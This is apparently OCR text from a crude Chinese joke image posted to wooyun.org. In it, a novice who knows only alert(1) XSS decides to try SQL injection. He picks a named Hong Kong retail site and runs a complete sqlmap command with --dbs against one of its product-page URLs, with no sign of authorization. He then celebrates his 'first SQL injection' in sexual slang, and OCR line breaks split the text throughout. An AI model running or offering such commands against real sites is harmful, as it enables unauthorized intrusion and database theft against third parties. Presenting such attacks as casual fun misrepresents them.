 八月你好， 来撸一发
要撸就撸不一样的。作为一只菜菜鸟，只会对
着浏览器alert(1)，还不会蠕虫。。有意思
么？
不行，我也要学学Sql
注入。。
不会脱妹纸的裤，怎么
做男人？
有志向，有妹纸记得叫我啊。
寻寻觅觅，我终于看到来自香港的苏小
姐。。。
http://www.cnsuning.com.hk
掏出神器，上来就干
python .\sqlmap.py -
u
"http://www.cnsuning.
com.hk/tch/products/d
efault.aspx?c=120461&
b=120660" --dbs
终于破处了.
(在sqlmap的帮助下，人生第一次
sql注入)
www.wooyun.org